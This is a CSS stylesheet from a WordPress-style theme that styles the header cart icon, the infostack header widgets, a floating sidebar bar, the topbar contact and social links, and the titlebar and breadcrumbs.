.tm-header-icons .tm-header-wc-cart-link span.number-cart {
	position: absolute;
    top: -10px;
    left: 13px;
    width: 17px;
    height: 17px;
	text-align: center;
	line-height: 17px;
	font-size: 9px;
	display: block;
	background-color: #edb820;
	color: #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.tm-header-style-infostack .tm-header-icons .tm-header-wc-cart-link span.number-cart {
	bottom: 21px;
	left: 17px;	
}
.themetechmount-fbar-btn.hidefbtn a{
	-webkit-transform: scale(0); 
	-ms-transform: scale(0); 
	-moz-transform: scale(0);
	transform: scale(0);  
}
.themetechmount-slider-wide{
	background-color: rgb(231, 231, 231);
}
.tm-bgcolor-skincolor:not(.tm-bgimage-yes) .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover,
.tm-header-icons .tm-header-wc-cart-link:hover span.number-cart {
	background-color: #1a1d22;	
}
.tm-header-icons .themetechmount-fbar-btn,
.tm-header-icons .tm-header-icon{
	margin-left: 10px;
}
.tm-header-icons .tm-header-icon.tm-header-wc-cart-link {
	padding-right: 0px;
}
/*** Infostck header widget ***/
.tm-header-style-infostack .tm-top-info-con {
	position: relative;
	float: right;
	text-align: right;
	vertical-align: middle;
	display: table;
}
.tm-header-style-infostack .header-widget {
	display: table-cell;
	position: relative;
	vertical-align: middle;
	height: 100%;
	padding-right: 0;
}
.tm-header-style-infostack .header-widget * {
	margin-bottom: 0;
}
.tm-header-style-infostack .header-widget .header-content,
.tm-header-style-infostack .header-widget .header-icon {
	display: table-cell;
	vertical-align: middle;
	padding: 0;
	text-align: left;
}
.tm-header-style-infostack .tm-top-info-con .header-widget {
	padding: 0 30px;
}
.tm-header-style-infostack .tm-top-info-con .header-widget:last-child {
	padding-right: 0;
}
.tm-header-style-infostack .header-widget .header-content {
	padding-left: 10px;
}
.tm-header-style-infostack .tm-top-info-con .header-widget:last-child .header-widget-main {
	margin-right: 0px;
}
.tm-header-style-infostack .header-widget .header-icon i {
	font-size: 35px;
	line-height: 40px;
}
.tm-header-style-infostack .header-widget .header-icon i.fa {
	line-height: 50px;
}
.tm-header-style-infostack .header-widget .header-icon .icon {
	width: 45px;
	height: 45px;
	text-align: center;
	line-height: 45px;
}
.tm-header-style-infostack .header-widget h3 {
    font-size: 17px;
    font-weight: 600;
    line-height: 24px;
}
.tm-header-style-infostack .header-widget h5 {
	font-size: 15px;
	line-height: 25px;
	font-weight: normal;
	color: #8093a8;
}
.tm-header-style-infostack .header-widget h3,
.tm-header-style-infostack .header-widget h5 {
	margin-top: 0;
	margin-bottom: 1px;
}
.tm-header-style-infostack .header-widget p {
	font-size: 14px;
    line-height: 24px;
}
.tm-header-style-infostack .tm-top-info-con  ul.social-icons {
	padding-left: 10px;
}
.tm-header-style-infostack .header-widget .tm-vc_btn3 {
	padding: 13px 26px 13px 26px;
	font-weight: 600;
}
.tm-header-style-infostack .site-header-menu-inner.is_stuck .kw-phone{
	border-radius: 0px;    
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element{
	float: left;
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 25px!important;
}
.tm-header-icons .tm-header-icon a:hover {
	color:#fff;
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	width: 52px;
}
.tm-header-style-infostack #site-header-menu .container{
	position: relative;
	padding: 0;
}  
.tm-headerstyle-classic-infostack .kw-phone .tm-vc_btn3-container {
	margin-bottom:0px;
}
.tm-header-style-infostack .tm-vc_general.tm-vc_cta3 {
	padding: 0px;
}
.tm-header-style-infostack .site-header .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li > a {
	color:#6c6c6c;
	border: 1px solid #ececec;
}
.tm-header-style-infostack .site-header.tm-bgcolor-darkgrey .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li > a,
.tm-header-style-infostack .site-header.tm-bgcolor-skincolor .tm-top-info-con  .themetechmount-social-links-wrapper .social-icons li > a {
	border: 1px solid rgba( 255,255,255 ,0.8);
}
.tm-header-style-infostack .tm-top-info-con  .themetechmount-social-links-wrapper .social-icons li > a {
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 28px;
	font-size: 13px;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-header-style-infostack .kw-phone .tm-vc_btn3.tm-vc_btn3-style-text{   
	padding: 12px 21px;
}
.tm-header-style-infostack .tm-top-info-con .tm-vc_btn3.tm-vc_btn3-size-sm {
	font-size: 14px;
	padding: 10px 25px;
}
.tm-header-style-infostack .kw-phone .tm-header-icons {
	float: left;
}


/*** 

====================================================================
	Topbar Section
====================================================================

 ***/  
 .themetechmount-topbar-wrapper {
	position: relative;
}
.themetechmount-fbar-btn-link .tm-fbar-close-icon,
.themetechmount-fbar-position-default .tm-float-overlay{
	display: none;
}
.tm-float-overlay {
	display: block;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	background-color: rgba(0,0,0,1);
	visibility: hidden;
	opacity: 0;
	z-index: 9997;
}
.tm-float-overlay.animated {
	visibility: visible;
	opacity: 0.9;
}
.tm-float-overlay.animated {
	cursor: url(../images/close.png), auto;
}
.themetechmount-fbar-btn{
	cursor: pointer;
	position: relative;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	float: right;
}
.themetechmount-topbar-wrapper .themetechmount-fbar-btn {
	margin-top: 16px;
	font-size: 17px;
	margin-left: 35px;
	margin-right: 50px;
	position: absolute;
	right: 0;
	float: none;
	bottom: -20px;
	z-index: 99;
	width: 43px;
	height: 43px;
	border-radius: 50%;
	background-color: #333;
	text-align: center;
	line-height: 44px;
}
.site-header-main.container-fullwide .themetechmount-fbar-btn {
	padding-right: 20px;
}
.tm-header-invert .site-header-main.container-fullwide .themetechmount-fbar-btn {
	padding-left: 20px;
	padding-right: 0;
}
.themetechmount-fbar-btn.tm-fbar-btn-cposition-default{
	opacity: 1;
}
.themetechmount-fbar-btn.tm-fbar-btn-cposition-default.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
	opacity: 0;
}
.tm-header-invert .themetechmount-fbar-btn {    
	margin-left: 0px;
	float: left;
}
.themetechmount-fbar-box .widget ul > li{
	border: none;
} 
.themetechmount-fbar-box ul.tm-pricelist-block li {
	display:block;
	flex-wrap: unset;
	padding: 15px 0px;
}
.themetechmount-fbar-box ul.tm-pricelist-block li span {
	width: unset;
	float: none;
}
.themetechmount-fbar-box-w.tm-textcolor-white ul.tm-pricelist-block li span {
	color:#fff;
}
.themetechmount-fbar-box ul.tm-pricelist-block li .service-price {
	float: right;
}
.themetechmount-fbar-position-default .themetechmount-fbar-box .widget ul > li{
	padding-top:0px;
} 
.themetechmount-fbar-position-default .widget_recent_comments li:before{
	top: 6px;
}
.themetechmount-fbar-box .vc_general.vc_cta3{
	padding: 20px;
}
.themetechmount-fbar-box .tm-sbox .vc_icon_element-inner.vc_icon_element-have-style-inner.vc_icon_element-size-lg.vc_icon_element-style-none {
	width: 3em !important;
}
.themetechmount-fbar-box  .tm-sbox .vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container {
	padding-left: 1em;
}
.themetechmount-fbar-box  .vc_cta3-container {
	margin-bottom: 10px;
}
.themetechmount-fbar-btn.themetechmount-fbar-open{
	position: fixed;
}
.productbox .roadtip:after, .themetechmount-fbar-btn{
	border-top-color: #222;
}

/*** themetechmount floating bar  ***/
.themetechmount-fbar-box-w{
	-webkit-box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);
	-moz-box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);
	box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);	
}
.themetechmount-fbar-position-default .themetechmount-fbar-box{
	padding-top: 0px;
	padding-bottom: 60px;
}
.themetechmount-fbar-box h2{   
	font-weight: 400;
	font-size: 21px;
	margin-bottom: 0px;
	margin-top: 0px;
}
.themetechmount-fbar-box .tm-custom-heading {
	margin-bottom: 0;
}
.themetechmount-fbar-btn a{
	position:relative;	
	display: block;
	background-color: transparent;
}
.themetechmount-fbar-btn.tm-fbar-icon-color-dark a i{
	color: #313131;
}
.themetechmount-fbar-box-w{
	position:relative;
}
.themetechmount-fbar-box-w:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	z-index: 1;
	display: block;
}
.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(0, 0, 0, 0.85);
}
.themetechmount-fbar-bg-grey.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(231, 231, 231, 0.85);
}
.themetechmount-fbar-bg-white.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(255, 255, 255, 0.85);
}
.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w:after {
	background: #282828;
}
.themetechmount-fbar-bg-grey.themetechmount-fbar-box-w:after {
	  background: #f5f9fd;
}
.themetechmount-fbar-bg-white.themetechmount-fbar-box-w:after {
	background: #fff;
}
.themetechmount-fbar-box{
	position: relative;
	z-index: 10;
}
.themetechmount-fbar-position-default div.themetechmount-fbar-box-w {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 1002;
	border-bottom: 4px solid #999;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.themetechmount-fbar-position-default div.themetechmount-fbar-box-w.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
}
.themetechmount-fbar-position-default .fcloseicon{
	position: fixed;
	top: 17px;
	right: 24px;
	height: 30px;
	width: 30px;
	z-index: 100;
	display: block;
	text-align: center;
	font-size: 20px;
	cursor: pointer;
}
.themetechmount-fbar-position-default .fcloseicon:after{   
	content: '\E82D';
	font-family: "tm-labpeak-icons";
}
.themetechmount-fbar-position-default .widget{
	margin: 65px 0 0px;  
}
.themetechmount-team-form-no-group .tm-wrap-cell {
	display: inline-block; 
}
.themetechmount-team-form-no-group .tm-wrap-cell h2{
	padding-right: 20px;
}
.themetechmount-fbar-text-white.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w .submit_field button{
	border-color: transparent;
	color: #fff;
}
.themetechmount-fbar-text-white.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w .submit_field button:hover{
	background-color: transparent;
}
.tm-fbar-close{
	position: fixed;
	top: 17px;
	right: 24px;
	height: 30px;
	width: 30px;
	z-index: 100;
	display: block;
	text-align: center;
	font-size: 24px;
	cursor: pointer;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w {
	position: fixed;
	top: 0;
	right: 0;
	width: 400px;
	height: 100%;
	overflow: hidden;
	z-index: 9999;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(400px);
	-ms-transform: translateX(400px);
	transform: translateX(400px);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.tm-header-invert .themetechmount-fbar-position-right .themetechmount-fbar-box-w {
	right: auto;
	left: 0;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(-400px);
	-ms-transform: translateX(-400px);
	transform: translateX(-400px);   
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w .tm-fbar-close{
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(400px);
	-ms-transform: translateX(400px);
	transform: translateX(400px);   
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w.animated .tm-fbar-close,
.themetechmount-fbar-position-right .themetechmount-fbar-box-w.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget {
	float: none;
	width: auto;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget:first-child {
	margin-top: 25px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w{
	border: none;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	right: 80px;
	z-index: 1005;
	width: 58px;
	height: 58px;
	text-align: center;
	width: 0;
	height: 0;
	top: 72px;
}
.themetechmount-fbar-position-right .floatingbar-widgets-inner .widget-area{
	float: none;
	width: 100%;
}
.themetechmount-fbar-position-right .themetechmount-fbar-content-wrapper{
	width: 100%;
}
.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper,
.themetechmount-fbar-position-right .themetechmount-fbar-content-wrapper {
	overflow: hidden;
	height: 100%;
	padding: 35px;
	padding-bottom:10px;
	z-index: 80;
	position: relative;
}
.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper{ 
	height: 100%;
	padding: 0px;
}

/*** Flaotingbar color white ***/
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget ul > li{
	border-color: rgba(255, 255, 255, 0.21);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_tag_cloud .tagcloud a{
	background-color: rgba(255, 255, 255, 0.90);
	color: #2C2C2C;
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_tag_cloud .tagcloud a:hover{	
	color: #fff;
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white.themetechmount-fbar-bg-skincolor .widget a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar caption,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget ul > li, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_text{
	color: rgba(255, 255, 255, 0.80);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget a,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget .widget-title{
	color: rgba(255, 255, 255, 0.90);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white.themetechmount-fbar-bg-skincolor .widget .widget-title{
	border-color: #fff;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:before{
	border-bottom-color: #202020;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a{
	background-color: #202020;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:after{
	border-top-color: #202020;
	border-bottom-color: #202020;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-grey a{
	background-color: #E4E4E4;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-grey a:after{
	border-top-color: #E4E4E4;
	border-bottom-color: #E4E4E4;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-white a{
	background-color: #fff;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-white a:after{
	border-top-color: #fff;
	border-bottom-color: #fff;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-white a:after{
	border-left-color: #fff;
	border-right-color: #fff; 
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-grey a:after{
	border-left-color: #E4E4E4;
	border-right-color: #E4E4E4;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:after{
	border-left-color: #202020;
	border-right-color: #202020;
}

/*** Flaotingbar color dark ***/
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .team-search-form-before-text,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_text,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget ul > li{
	color: rgba(0, 0, 0, 0.66);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget .widget-title, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark a{
	color: rgba(0, 0, 0, 0.70);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .contact-info,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget ul > li{
	border-color: rgba(0, 0, 0, 0.10);
}
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget .widget-title{
	border-color: 1px solid rgba(61, 61, 61, 1);
}
.themetechmount-fbar-box-w.tm-textcolor-darkgrey .select2-container--default .select2-selection--single .select2-selection__rendered,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget li a:before, 
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget li:before,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field.selectbox:after, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field i, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box h2, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box .search_field select,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box .search_field input[type="text"]{
	color: rgba(0, 0, 0, 0.80);   
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field select, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input::-webkit-input-placeholder{
	color: rgba(0, 0, 0, 0.50);   
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input:-moz-placeholder{
   color: rgba(0, 0, 0, 0.50);  
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input::-moz-placeholder{
	color: rgba(0, 0, 0, 0.50);    
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input:-ms-input-placeholder{  
	color: rgba(0, 0, 0, 0.50);    
}
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .tagcloud a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .tagcloud a:hover{
	background-color: #2c2c2c;
	color: #fff;
}

/*** 

====================================================================
	Topbar Section
====================================================================

 ***/ 
.themetechmount-topbar-wrapper .social-icons li > a {
	border: none;
	width: 28px;
	height: 50px;
	line-height: 50px;
	font-size: 14px;
	font-weight: 500;
	text-align: center;
}
.themetechmount-topbar-wrapper .top-contact li a,
.themetechmount-topbar-wrapper .social-icons li > a,
.themetechmount-topbar-wrapper .tm-fbar-open-icon{
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-topbar-content .tm-wrap-cell div{
	display: inline-block;
} 
.site-header .themetechmount-topbar{
	position: relative;
	z-index: 10;
}  
.table-row {
	display: table;
	width: 100%;
}
.tm-tb-right-content {
	text-align: right;
	display:inline-block;
	padding-left:5px;
}
.tm-center-content .themetechmount-tb-left-content{
	width: 100%;
	display: block;
}
.themetechmount-topbar-inner {  
	line-height: 49px;
}
.tm-header-style-infostack .themetechmount-topbar-inner {  
	line-height: 49px;
}
.top-contact {
	list-style: none;
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	display: inline-block;
	position: relative;	
	line-height: 50px;
	vertical-align: top;
}
.top-contact.tm-highlight-left {
	margin-right: 15px;
	padding-right: 5px;
	color:rgba(255, 255, 255, 0.95);
}
.top-contact.tm-highlight-right {
	margin-left: 15px;
	padding-left: 15px;
	color:rgba(255, 255, 255, 0.95);
}
.top-contact.tm-highlight-right strong,
.top-contact.tm-highlight-left strong {
	font-weight:500;
}
.tm-header-style-infostack .themetechmount-social-links-wrapper,
.tm-header-style-infostack .top-contact {
	line-height: 50px;
}
.top-contact i {
	margin-right: 7px;
	display: inline-block;
	width: 15px;
	height: 15px;
	border: none;
	border-radius: 50%;
	text-align: center;
	line-height: 24px;
	font-size: 14px;
}
.tm-bgcolor-skincolor .top-contact i {
	color: rgba(255, 255, 255, 0.75);
}
.top-contact li {
	display: inline-block;
	padding-left: 20px;
	padding-right: 20px;
	z-index: 1;
}
.tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child{
	padding-left: 0px;
}
.top-contact li,
.tm-topbar-content .tm-wrap-cell div{
	position: relative;
}
.tm-topbar-content .tm-wrap-cell div{
	padding-left: 15px;
}
.tm-topbar-content .tm-wrap-cell div.tm-center-text{
    display: block;
}
.tm-topbar-content .tm-wrap-cell div:before,
.tm-topbar-content .tm-wrap-cell .tm-align-right>div:last-child:after,
.tm-topbar-content .tm-wrap-cell .top-contact li:before {
	top: 15px;
    content: '';
    height: 18px;
    width: 1px;
    background-color: #e9ecef;
    z-index: 1;
    position: absolute;
}
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .tm-align-right>div:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .top-contact li:before,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .top-contact li:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .tm-align-right>div:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .top-contact li:before,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .top-contact li:last-child:after {
	background-color: rgba(255, 255, 255, 0.08);
}
.tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child,
.tm-topbar-content .tm-wrap-cell .top-contact li {
	padding-left: 16px;
    padding-right: 16px;
}
.themetechmount-topbar-wrapper .tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child {
	padding-left: 0px;
}
.tm-topbar-content .tm-wrap-cell .top-contact li:last-child:after{
	right: 0;
}
.tm-topbar-content .tm-wrap-cell .top-contact li:before {
	left: 0;
}
.tm-topbar-content .tm-wrap-cell div.tm-center-text:before,
.tm-topbar-content .tm-wrap-cell .top-contact li:first-child:before {
	content:unset;
}
.tm-header-style-infostack .themetechmount-topbar-wrapper.tm-bgcolor-grey,
.tm-header-style-infostack .themetechmount-topbar-wrapper.tm-bgcolor-white {
	border-bottom: 1px solid #e9ecef;
}
.tm-header-style-infostack .tm-align-right>div:last-child .social-icons {
	padding-right: 11px;
}
.tm-top-info-con div.tm-vc_btn3-container,
.tm-topbar-content .tm-wrap-cell div.tm-vc_btn3-container {
	margin-bottom:0px;
}
.tm-topbar-content .tm-wrap-cell div .tm-vc_btn3.tm-vc_btn3-size-sm {
	padding: 7px 20px;
	margin-top: 3px;
}
.tm-bgcolor-darkgrey .tm-topbar-content .tm-wrap-cell div .tm-vc_btn3:hover{
	background-color: #fff;
	color: #202020;
}
.themetechmount-topbar-wrapper .social-icons li:before,
.top-contact li:last-child:after{
	right: 0px;
}
.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	padding-left: 10px;
}
.tm-topbar-content .tm-wrap-cell div:before{
	right: auto;
	left: -1px;
}
.top-contact.tm-highlight-right:after,
.top-contact.tm-highlight-left:after{
	content: "";
	width: 5000px;
	height: 100%;
	background-color: #0186d5;
	right: 0;
	top: 0px;
	position: absolute;
	z-index: 0;
}
.top-contact.tm-highlight-right:after{
	left: 0;
}
.top-contact.tm-highlight-right i,
.top-contact.tm-highlight-left i{
	color: #fff !important;
}
.top-contact.tm-highlight-right li:first-child:before,
.top-contact.tm-highlight-right li:after,
.top-contact.tm-highlight-left li:first-child:before,
.top-contact.tm-highlight-left li:after{
	display: none
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 14px 23px 14px 23px;
	font-size: 14px;
	vertical-align: top;
	line-height: 20px;
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-style-text  {
	padding-left:5px;
	font-size: 14px;
	font-weight: 600;
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .social-icons li > a:hover {
	color: #fff !important;
	border-color: rgba(255, 255, 255, 1);
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor.tm-textcolor-white a:hover {
	color: rgba(255, 255, 255, 0.80);
}
.tm-header-overlay .tm-textcolor-white .top-contact li:before,
.tm-header-overlay .tm-textcolor-white .top-contact li:last-child:after,
.tm-header-overlay .tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:before,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:first-child:before,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:after,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:before,
.tm-textcolor-white .tm-topbar-content .tm-wrap-cell div:before,
.tm-textcolor-white .top-contact li:first-child:before,
.tm-textcolor-white .top-contact li:last-child:after, 
.tm-textcolor-white .top-contact li:before,
.tm-textcolor-white .top-contact li:after,
.tm-header-overlay .tm-textcolor-white .tm-topbar-content .social-icons:before {
	background-color: rgba(255, 255, 255, 0.12);
}
.tm-bgcolor-skincolor.tm-textcolor-white a:hover {
	color: rgb(54, 48, 46);
}
.tm-headerstyle-classic-box-overlay .themetechmount-topbar-wrapper .themetechmount-fbar-btn {
	margin-left: 20px;	
}
.themetechmount-topbar-wrapper .social-icons li {
	position: relative;
	min-width: auto;
	padding: 0px;
	margin: 0px;
	float:left;
	text-align:center;
}
.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	display: inline-block;
	vertical-align: top;
}
.tm-headerstyle-classic-highlight .tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	padding-right: 0px;
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 3px;
}
.tm-bgcolor-skincolor .tm-topbar-content .social-icons li > a:hover {
	color: #fff;
	border-color: transparent;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3,
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 10px 25px 10px 25px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty),
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
   padding-left: 40px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty),
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
   padding-right: 50px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 20px;
}
/*** 

====================================================================
	Titlebar Section
====================================================================

 ***/
.tm-titlebar-wrapper .tm-titlebar-inner-wrapper{
	padding: 0px;
	display: table;
	width:100%;
}
.tm-titlebar-main {
	text-align: center;
	vertical-align: middle;
	display: table-cell;
}
.tm-titlebar-wrapper{
	position:relative;
	z-index: 1;	
}
.tm-header-style-classic2 .tm-classicheader-text-area .tm-header-text .tm-titlebar-wrapper {
	margin-top: 70px;
} 
.tm-titlebar-wrapper.entry-header{
	margin-bottom:0px;
} 
.tm-titlebar-align-right .tm-titlebar-main {
	text-align: right;
}
.tm-titlebar-align-left .tm-titlebar-main {
	text-align: left;
}
.tm-titlebar-wrapper .entry-header {
	margin-bottom: 0px;
	position: relative;	
}
.themetechmount-titlebar-main {
	text-align:center;
}
.tm-titlebar-wrapper .entry-title-wrapper a{
	color: rgba(255, 255, 255, 0.90);
	font-weight:bold;
}
.tm-titlebar-wrapper .entry-title-wrapper a:hover{
	color: #fff;
}
.tm-titlebar-main .breadcrumb-wrapper span:last-child {
	padding-right: 0px;	
}
.tm-titlebar-wrapper .entry-title .tm-subtitle{
	font-size: 17px;
	opacity: 0.8;
	font-weight: 300;
}
.tm-titlebar-wrapper .breadcrumb-wrapper a{
	color: #888;	
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-bread-sep{
	position: relative;
	top: 0px;
}
.tm-titlebar-wrapper .breadcrumb-wrapper a:hover{
	text-decoration:none;
}
